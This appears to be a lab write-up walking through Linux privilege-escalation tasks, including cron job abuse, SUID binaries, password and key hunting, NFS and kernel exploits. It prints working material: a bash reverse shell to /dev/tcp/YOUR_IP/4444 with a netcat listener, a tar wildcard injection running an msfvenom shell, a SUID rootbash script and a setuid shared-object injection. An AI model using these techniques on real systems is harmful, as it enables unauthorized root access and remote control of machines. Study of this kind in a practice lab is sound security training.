Incase you are wondering why my ssh prompt is coloured, I just uncommented force_color_prompt=yes in .bashrc in the home directory of the user
# uncomment for a colored prompt, if the terminal has the capability; turned
# off by default to not distract the user: the focus in a terminal window
# should be on the output of commands, not on the prompt
force_color_prompt=yes
Task 8 : Cron Jobs - File Permissions
As mentioned in the task,
Cron jobs are programs or scripts which users can schedule to run at specific times or intervals.
The idea is to modify one of these cronjob scripts, to execute the commands we want.
The file /etc/crontab stores the cronjobs for the system.
Let’s view its content :
The lines indicated by the green dot are all different commands which are set to be executed at specific times. Also notice that some of them (here all of them) are executed by the root user.

The 5 asterisk ( * ) before every job here , denote the time for execution. * * * * * means every minute. This will help you understand the syntax for cronjob scheduling.
Now, locate [overwrite.sh](http://overwrite.sh) and change its content to
#!/bin/bash
bash -i >& /dev/tcp/YOUR_IP/4444 0>&1
What this code does is, open an interactive instance of bash, on a TCP connection to the specified port on the specified host and redirect all streams to it.
#!/bin/bashsets the interpreter for the script (herebash)bash -iopens the interactive shell>& /dev/tcp/YOUR_IP/YOUR_PORTreditrects standard output and standard error tp the specified ip and port0>&1redirects standard input


Open a new terminal session on your machine and set up a listener using nc -nvlp 4444.
In a minute, a root shell should connect back to your netcat listener.
Yesss! Now before moving on to the next task , exit the root terminal and delete the content of overwrite.sh - echo "" > /usr/local/bin/overwrite.sh
Task 9 : Cron Jobs - PATH Environment Variable
If you look at the content of /etc/crontab you can notice that the PATH variable starts with /home/user so this means that for executing any command , /home/user will be searched first. We can take advantage of this and create our own owerwrite.sh and place it at /home/user .

#!/bin/bash

cp /bin/bash /tmp/rootbash
chmod +xs /tmp/rootbash
This script copies the bash binary of root (since the cronjob will run as root) to the user’s tmp directory, and running the file will give you the root shell.
Task 10 : Cron Jobs - Wildcards

Now looking into the other cronjob we saw in task 8 - cat /usr/local/bin/compress.sh
#!/bin/sh
cd /home/user
tar czf /tmp/backup.tar.gz *
This script does a simple task of compressing the content of /home/user and storing it at /tmp/backup.tar.gz
The wildcard * will be replaced by the name of every file in /home/user so we can exploit this by manipulating the filenames.
From gtfobins, we understand that the flag --checkpoint and --checkpoint-action can be exploited to execute files.
We create a reverse-shell ELF binary using msfvenom and send it to the target using scp .
Also we create two extra files as shown.
When the cronjob will be executed, tar command will expand to
tar czf /tmp/backup.tar.gz --checkpoint=1 --checkpoint-action=exec=shell.elf
It will not include further file names since this forms a complete tar command.
This will execute shell.elf which will create a reverse-shell which can be accessed by creating a netcat listener on your machine
And we get the root access!!

Task 11 : SUID / SGID Executables - Known Exploits
find / -type f -a \( -perm -u+s -o -perm -g+s \) -exec ls -l {} \; 2> /dev/null lists all the executables whose SUID/SGID bit is enabled i.e they can be run with root privilege.
In this task we exploit /usr/sbin/exim-4.84-3 from the list. The exploit can be found on exploit-db.
But here we are provided a local copy of the exploit.

Task 12 : SUID / SGID Executables - Shared Object Injection
The /usr/local/bin/suid-so SUID executable is vulnerable to shared object injection.
This means to exploit it we need find a shared object used by this executable and inject our code into it.
We run strace /usr/local/bin/suid-so 2>&1 | grep -iE "open|access|no such file" to find any file used by the executable , that does not exist.
We find home/user/.config/libcalc.so is used by the executable but it does not exist. So we create a home/user/.config/libcalc.so shared object with our code.
#include <stdio.h>
#include <stdlib.h>

static void inject() __attribute__((constructor));

void inject() {
	setuid(0);
	system("/bin/bash -p");
}
This code basically opens a shell, -p flag executes the command using the effecting uid (suid) i.e root , so we get a root shell.

Task 13 : SUID / SGID Executables - Environment Variables
On running strings /usr/local/bin/suid-env we find that it calls service exectable without the full path. So we can supply our own executable by editing the PATH variable.

Task 14 : SUID / SGID Executables - Abusing Shell Features (#1)
Unlike the previous executable, /usr/local/bin/suid-env2 uses full path /usr/sbin/service.
So, we create a function with the same name and place our code inside it and export it.
In Bash versions <4.2-048 it is possible to define shell functions with names that resemble file paths
Now on running the executable, when it will call /usr/sbin/service, it will actually be calling our function.

Task 15 : SUID / SGID Executables - Abusing Shell Features (#2)
When in debugging mode, Bash uses the environment variable PS4 to display an extra prompt for debugging statements.
So we run the /usr/local/bin/suid-env2 script in debug mode and set PS4 variable to an embedded command which creates an SUID version of /bin/bash.
Then we run /tmp/rootbash using -p to run it using root privilege

Task 16 : Passwords & Keys - History Files
Here we check, wether the user has typed some exploitable information in the history file.
We find that the user tried to login to mysql using root credentials.

Task 17 : Passwords & Keys - Config Files
Config files often contain passwords in plaintext or other reversible formats.
So we check the myvpn.ovpn , and we find it has location of a text file with root credentials.
Task 18 : Passwords & Keys - SSH Keys
We copy the ssh key found onto our system and login using that key




Task 19 : NFS
Network File System(NFS) permits a user on a client machine to mount the shared files or directories over a network.
Files created via NFS inherit the remote user’s ID. So we can create a script with SUID bit enabled on our machine and transfer if through NFS. It will be executed as root on the target machine.


Task 20 : Kernel Exploits
Here we use the famousDirty Cow exploit to escalte privilege.
Task 21 :Privilege Escalation Scripts
These three scripts have been provided. Very useful scripts for privesc
